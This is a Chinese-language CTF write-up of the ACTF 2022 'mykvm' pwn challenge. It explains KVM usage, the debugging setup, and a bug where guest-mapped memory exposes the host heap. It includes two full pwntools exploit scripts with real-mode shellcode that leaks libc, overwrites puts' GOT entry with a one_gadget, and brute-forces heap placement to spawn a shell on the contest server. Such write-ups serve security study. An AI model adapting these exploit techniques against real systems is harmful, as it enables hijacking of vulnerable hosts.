Tags: shellcode pwn kvm 16-bit
Rating: 4.0
# ACTF 2022 Pwn mykvm
> 目标进程会读取用户输入并送入到初始化状态非常纯粹(intel 实模式)的kvm虚拟机中运行,所以可以理解为用户输入shellcode送入kvm运行。漏洞点为,kvm映射的宿主进程内存空间过大,导致可以在kvm虚拟机中访问到宿主进程的堆空间。因此最终通过shellcode读写宿主进程的堆完成利用。需要注意的是,处于实模式下的shellcode只有1M的寻址空间(20根地址线),因此应该使用shellcode进入到保护模式下,完成本题。但由于随机化影响,存在恰巧堆空间与1M的寻址空间有交集的可能,因此我没有进入保护模式,而是采用爆破的手段。当恰巧遇到:堆在1M可寻址范围内时,在实模式下直接对堆进行读写,完成利用。
附件:[mykvm.zip](https://xuanxuanblingbling.github.io/assets/attachment/actf/mykvm.zip)
## kvm基础
之前每次看qemu启动参数附加-enable-kvm时都很害怕,不知道是个什么玩意,总是报错,所以每次都把这个参数删掉,倒也不耽误正常做题。之前听有人说kvm有图形界面,就想知道kvm这玩意单独咋用,这次正视一下:
- [QEMU和KVM的关系](https://zhuanlan.zhihu.com/p/48664113)
- [虚拟机管理器(Virtual Machine Manager)简介](https://linux.cn/article-11364-1.html)
- [KVM 虚拟化架构和实现原理](https://blog.51cto.com/u_15301988/3088315)
- [KVM基本工作原理](https://blog.51cto.com/fatty/1764601)
通读下来大概理解为:
- kvm的实现在linux内核中,用户态使用内核提供/dev/kvm设备节点使用kvm功能
- kvm只能模拟CPU和内存,不支持模拟IO
- 所以如果要运行一个完整的虚拟机,带界面,IO的,不能单独使用kvm,必须和qemu一起
- qemu可以单独运行虚拟机,也可以和kvm合作一起运行一个虚拟机
- 在qemu开启了-enable-kvm时,可以将guest部分代码通过/dev/kvm让内核中的kvm运行
- 那个如同vmware的图形界面的软件是virt-manager,底层还是调用kvm+qemu
那kvm到底怎么用呢?
## kvm环境
因为一般的做题环境都是vmware里的ubuntu,要支持kvm需物理机支持并且开启vmware中的Intel VT-x加速选项:
但经过测试,在我的环境下,mac+vmware+ubuntu 16.04/18.04下kvm就是开不开,ubuntu20.04可以使用kvm,而题目给的环境是16.04的docker。所以只能使用ubuntu20.04在题目docker里调试。docker build时会有一个诡异的错误,看起来是没有dns:
```c
$ docker build -t mykvm -f Dockerfile .
Sending build context to Docker daemon 729.1kB
Step 1/15 : FROM ubuntu:16.04
---> b6f507652425
Step 2/15 : RUN sed -i "s/http:\/\/archive.ubuntu.com/http:\/\/mirrors.tuna.tsinghua.edu.cn/g" /etc/apt/sources.list && apt-get update && apt-get -y dist-upgrat
---> Running in d1585814fe74
Err:1 http://mirrors.tuna.tsinghua.edu.cn/ubuntu xenial InRelease
Temporary failure resolving 'mirrors.tuna.tsinghua.edu.cn'
Err:2 http://security.ubuntu.com/ubuntu xenial-security InRelease
Temporary failure resolving 'security.ubuntu.com'
Err:3 http://mirrors.tuna.tsinghua.edu.cn/ubuntu xenial-updates InRelease
Temporary failure resolving 'mirrors.tuna.tsinghua.edu.cn'
Err:4 http://mirrors.tuna.tsinghua.edu.cn/ubuntu xenial-backports InRelease
Temporary failure resolving 'mirrors.tuna.tsinghua.edu.cn'
Reading package lists...
W: Failed to fetch http://mirrors.tuna.tsinghua.edu.cn/ubuntu/dists/xenial/InRelease Temporary failure resolving 'mirrors.tuna.tsinghua.edu.cn'
W: Failed to fetch http://mirrors.tuna.tsinghua.edu.cn/ubuntu/dists/xenial-updates/InRelease Temporary failure resolving 'mirrors.tuna.tsinghua.edu.cn'
W: Failed to fetch http://mirrors.tuna.tsinghua.edu.cn/ubuntu/dists/xenial-backports/InRelease Temporary failure resolving 'mirrors.tuna.tsinghua.edu.cn'
W: Failed to fetch http://security.ubuntu.com/ubuntu/dists/xenial-security/InRelease Temporary failure resolving 'security.ubuntu.com'
W: Some index files failed to download. They have been ignored, or old ones used instead.
Reading package lists...
Building dependency tree...
Reading state information...
Calculating upgrade...
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
Reading package lists...
Building dependency tree...
Reading state information...
E: Unable to locate package lib32z1
E: Unable to locate package xinetd
E: Unable to locate package gdb
E: Unable to locate package vim
E: Unable to locate package python
E: Unable to locate package git
```
解决方案也很搞笑,重启:
```c
$ service docker restart
```
然后即可编译启动,一定要后台启动才能跟远程堆环境保持一致!另外还要加`--privileged`参数以便在docker内访问kvm设备(是不是有点其他的可能...)
```c
$ docker build -t mykvm -f Dockerfile .
$ docker container run --privileged -p 1234:1234 -p 8000:8888 -d mykvm
ac3ea5f6c14bcca8c8b511426f64c077305824c7fce4d3762b55de27c9a17bf7
```
然后在外部发起一个连接,启动题目进程后,即可进入docker使用gdbserver挂调试器,然后外部连入调试即可:
```c
$ docker exec -it ac3ea5f6c14bcca8c8b511 /bin/bash
root@ac3ea5f6c14b:/home/ctf# ps -ef
UID PID PPID C STIME TTY TIME CMD
root 36 19 0 12:57 ? 00:00:00 mykvm
root@ac3ea5f6c14b:/home/ctf# gdbserver :1234 --attach 36
Attached; pid = 36
Listening on port 1234
```
## 逆向处理
由于kvm本身是linux的一部分,所以其实现和接口都是开源的,用户态程序主要就是使用了以下两个头文件调用kvm接口:
```c
$ find /usr/include/ -name "kvm.h"
/usr/include/x86_64-linux-gnu/asm/kvm.h
/usr/include/linux/kvm.h
```
所以参考这两个头文件基本可以完整的恢复用户态使用kvm的具体步骤,主要恢复了:
- ioctl时的cmd常量:以便理解如何控制的/dev/kvm设备
- 相关结构体的符号:以便理解过程中使用的数据
### 恢复常量
识别ioctl的常量可以直接对着头文件猜,也可以把头文件里的可以常量打印出来,网上找了一个示例程序:
- [虚拟化平台 KVM API的ioctl使用示范(一)](https://blog.csdn.net/dobell/article/details/8264687)
```c
#include <stdio.h>
#include <sys/ioctl.h>
#include <fcntl.h>
#include <linux/kvm.h>
int main(){
int dev,state,cnt;
dev=open("/dev/kvm",O_RDWR|O_NDELAY);
cnt=ioctl(dev,KVM_GET_API_VERSION,0);
printf ("----KVM API version is--%d---\n",cnt);
cnt=ioctl(dev,KVM_CHECK_EXTENSION,KVM_CAP_MAX_VCPUS);
printf ("----KVM supporting guest MAX_VCPUS is %d---\n",cnt);
printf("[+] KVM_CHECK_EXTENSION : %x \n",KVM_CHECK_EXTENSION);
printf("[+] KVM_CAP_MAX_VCPUS : %x \n",KVM_CAP_MAX_VCPUS);
printf("[+] KVM_SET_REGS : %x \n",KVM_SET_REGS);
printf("[+] KVM_SET_SREGS : %x \n",KVM_SET_SREGS);
printf("[+] KVM_GET_SREGS : %x \n",KVM_GET_SREGS);
printf("[+] KVM_GET_API_VERSION : %x \n",KVM_GET_API_VERSION);
return 0;
}
```
```
$ ./test
----KVM API version is--12---
----KVM supporting guest MAX_VCPUS is 288---
[+] KVM_CHECK_EXTENSION : ae03
[+] KVM_CAP_MAX_VCPUS : 42
[+] KVM_SET_REGS : 4090ae82
[+] KVM_SET_SREGS : 4138ae84
[+] KVM_GET_SREGS : 8138ae83
[+] KVM_GET_API_VERSION : ae00
```
### 恢复结构体
参考一道有符号的题目:[Confidence2020 CTF KVM](https://www.anquanke.com/post/id/254790),可识别出一些数据为结构体,找到头文件中的相关定义,给他摘出来。
```c
# define __u64 unsigned long long
# define __u32 unsigned int
# define __u16 unsigned short int
# define __u8 unsigned char
struct kvm_userspace_memory_region {
__u32 slot;
__u32 flags;
__u64 guest_phys_addr;
__u64 memory_size; /* bytes */
__u64 userspace_addr; /* start of the userspace allocated memory */
};
struct kvm_segment {
__u64 base;
__u32 limit;
__u16 selector;
__u8 type;
__u8 present, dpl, db, s, l, g, avl;
__u8 unusable;
__u8 padding;
};
struct kvm_dtable {
__u64 base;
__u16 limit;
__u16 padding[3];
};
#define KVM_NR_INTERRUPTS 256
struct kvm_sregs {
/* out (KVM_GET_SREGS) / in (KVM_SET_SREGS) */
struct kvm_segment cs, ds, es, fs, gs, ss;
struct kvm_segment tr, ldt;
struct kvm_dtable gdt, idt;
__u64 cr0, cr2, cr3, cr4, cr8;
__u64 efer;
__u64 apic_base;
__u64 interrupt_bitmap[(KVM_NR_INTERRUPTS + 63) / 64];
};
struct kvm_regs {
/* out (KVM_GET_REGS) / in (KVM_SET_REGS) */
__u64 rax, rbx, rcx, rdx;
__u64 rsi, rdi, rsp, rbp;
__u64 r8, r9, r10, r11;
__u64 r12, r13, r14, r15;
__u64 rip, rflags;
};
```
然后可以导入到ida中,然后设置相关变量的类型为目标结构体即可:

## 漏洞利用

漏洞很明显,基本与[Confidence2020 CTF KVM](https://www.anquanke.com/post/id/254790)一致,就是映射内存范围过大,导致guest代码能访问到宿主机的bss段中的其他变量。通过题目中的寄存器设置,如下,可以看出来真的是非常纯粹的初始化,因此此时的虚拟出来的intel CPU处于实模式,因此应该使用16位的shellcode:
```c
ioctl(v5, 0x8090AE81uLL, ®s;; // KVM_GET_REGS
regs.rip = 0LL;
regs.rsp = 0x4000LL;
regs.rflags = 2LL;
ioctl(v5, 0x4090AE82uLL, ®s;; // KVM_SET_REGS
ioctl(v5, 0x8138AE83uLL, &sregs); // KVM_GET_SREGS
sregs.cs.selector = 0;
sregs.cs.base = 0LL;
ioctl(v5, 0x4138AE84uLL, &sregs); // KVM_SET_SREGS
```
还有就是由于运行在kvm中的shellcode无法和攻击者直接远程交互,所以无法将内存信息直接泄露给攻击者,所以只能在shellcode中自行计算并写入到控制流劫持的位置。shellcode过程大致如下:
- 在最开始,输入name,passwd时,使用堆风水将未来第三次malloc回来的堆块扔到fastbin(0x20)里
- 读bss的dest泄露堆地址
- 由于没进入保护模式,访存只有1M的空间,所以每次爆破堆地址是否在1M范围里
- 爆破的具体方法为:检查不过时,主动做一个除零,引发的异常与正常hlt结束打印不同
- 爆破后,通过读写堆块泄露libc,将one_gadget写入fastbin(0x20)+8
- 将puts的got-8写入dest,在memcpy时完成将one_gadget写入puts的got表
- one_gadget需要栈上有0,在shellcode前之前填充0
- 最终在puts调用时触发one_gadge拿到shell
另外由于readline对于堆操作的比较混乱,并且与docker启动环境相关,所以务必使用docker后台启动,才能与远程环境保持一致。保持环境一致后,在操作一致的情况下,堆块的布局也相同,才能完成通过堆起始地址加上固定偏移完成对libc的泄露以及对fastbin的写入。简化的exp如下:
```python
from pwn import *
context(log_level='debug',arch='i386')
io = remote("20.247.110.192",10888)
shellcode = asm('''
.code16gcc
jmp main
.rept 0x50
.byte 0x00
.endr
main:
// save heap start addr to stack
mov eax, 0x7100
mov ebx, [eax]
sub ebx, 0x603000
push ebx
// assert heap can access (1M, reserve 64k)
cmp ebx, 0xf0000
jc next
mov ebx, 0
div eax, ebx # bug
next:
// leak libc and calc one_gadgte (ecx:edx)
mov eax,[esp]
add eax, 0x1b48
mov ebx, eax
shr eax, 16
shl eax, 12
mov ds, eax
mov edx, dword ptr ds:[bx]
add bx, 4
mov ecx, dword ptr ds:[bx]
sub edx, 0x3c51a8
add edx, 0x4527a
// write one_gadget to fastbin(0x20) + 8
mov eax, [esp]
add eax, 0x27e8
mov ebx, eax
shr eax, 16
shl eax, 12
mov ds, eax
mov ds:[bx], edx
add bx, 4
mov ds:[bx], ecx
// write puts got - 8 to dest
mov ebx, 0
mov ds, ebx
mov ebx, 0x602020
mov ds:[0x7100], ebx
hlt
''')
while 1:
io.sendlineafter(b"size:",str(len(shellcode)))
io.sendafter(b"code:",shellcode)
io.sendlineafter(b"name:",b'b'*20)
io.sendlineafter(b"passwd:",b'a'*20)
io.recvline()
a = io.recv(0x1b)
if b"mykvm" not in a:
print("[+] yes!!!")
io.send(b"\n")
break
io.close()
io = remote("20.247.110.192",10888)
io.interactive()
```
16位的实模式的shellcode还是有一些需要注意的:
- [3.1 实模式](https://cch123.gitbooks.io/duplicate/content/part1/legacy/real-mode.html)
- [GCC汇编源码中的.rept关键字](https://blog.csdn.net/waverider2012/article/details/8524175)
- [How to tell GCC to generate 16-bit code for real mode](https://stackoverflow.com/questions/19055647/how-to-tell-gcc-to-generate-16-bit-code-for-real-mode)
- [Linux 桌面玩家指南:08. 使用 GCC 和 GNU Binutils 编写能在 x86 实模式运行的 16 位代码](https://www.cnblogs.com/youxia/p/LinuxDesktop008.html)
- [x86汇编指令详解](https://blog.csdn.net/swartz_lubel/article/details/77919067)
- [汇编语言条件跳转指令汇总](http://c.biancheng.net/view/3567.html)
最后的flag可以看出,出题人应当是想让我们写一段实模式进入保护模式的汇编之后,再稳定的完成利用:
```c
ACTF{Y0u_c4n_D0_m0r3_th1nGs_Wh3n_sw1Tch_Real_m0d3_t0_pr0t3ct_M0de!}
```
## 总结
其他WP:
- 官方WP:[https://github.com/team-s2/ACTF-2022/blob/main/pwn/mykvm/exploits/exp.py](https://github.com/team-s2/ACTF-2022/blob/main/pwn/mykvm/exploits/exp.py)
- 影二つ的博客:[ACTF Pwn Writeup](https://kagehutatsu.com/?p=696)
通过本题,可以明白kvm具体咋用了:
- 用户程序可以使用ioctl与kvm交互,将虚拟机代码在本进程中内存地址设置给kvm
- kvm在运行时,宿主进程调用ioctl会阻塞,运行停机或异常时会阻塞返回
- 在kvm停止运行时,用户程序可以使用ioctl与kvm交互,获得或者设置kvm中的寄存器
所以kvm确实是一个具体的虚拟机软件,用户态程序只需要使用open和ioctl,操控/dev/kvm设备文件,即可运行guest代码,不过只有CPU和内存可以模拟。比赛时的exp比较乱套,python2的,但也真实的记录一下:
```python
from pwn import *
context(log_level='debug',arch='i386')
#io = remote("127.0.0.1",8000)
io = remote("20.247.110.192",10888)
sla = lambda delim,data :io.sendlineafter(delim, data)
sa = lambda delim,data :io.sendafter(delim, data)
# 0x1b68 libc pianyi base
# 0x3c4b78 main arean
# 0xf1247 gadget
# top chunks
shellcode = asm('''
.code16gcc
jmp main
.byte 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
.byte 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
.byte 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
.byte 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
.byte 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
.byte 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
.byte 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
.byte 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
.byte 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
.byte 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
.byte 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
.byte 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
main:
mov eax,0x7100 # dest
mov ebx,[eax]
sub ebx,0x603000
push ebx # push stack: heap start addr (virt)
cmp ebx,0xe2fff
jc next
mov ebx,0
div eax,ebx # bug
next:
mov edx, 0xdeadbeef
pop eax # get one gadget
push eax
add eax, 0x1b48
mov ebx,eax
shr eax,16
shl eax,12
mov ds,eax
mov edx, dword ptr ds:[bx]
add bx, 4
mov ecx, dword ptr ds:[bx]
sub edx, 0x3c51a8
add edx, 0xf1247 # get one gadget over
pop eax # write fastbin
push eax
add eax,0x27e8
mov ebx,eax
shr eax,16
shl eax,12
mov ds,eax
mov ds:[bx],edx
add bx,4
mov ds:[bx],ecx
mov eax,0x602020 # puts got - 1; write dest
mov ebx,0
mov ds,ebx
mov ds:[0x7100],eax # dest in virt
mov eax,0x602020 # puts got - 1
mov ebx,0
mov ds,ebx
mov ds:[0x7100],eax # dest in virt
hlt
''')
c = 1
while c:
try:
sla("code size:",str(len(shellcode)))
sa("your code:",shellcode)
sla("guest name: ",'b'*20)
sla("guest passwd: ",'a'*20)
io.recvline()
a = io.recv(0x1b)
if "mykvm" not in a:
c = 0
print("[+] yes!!!")
raw_input()
io.sendline("")
#sla("host name: ",'')
except:
io.close()
io = remote("20.247.110.192",10888)
#io = remote("127.0.0.1",8000)
io.interactive()
```


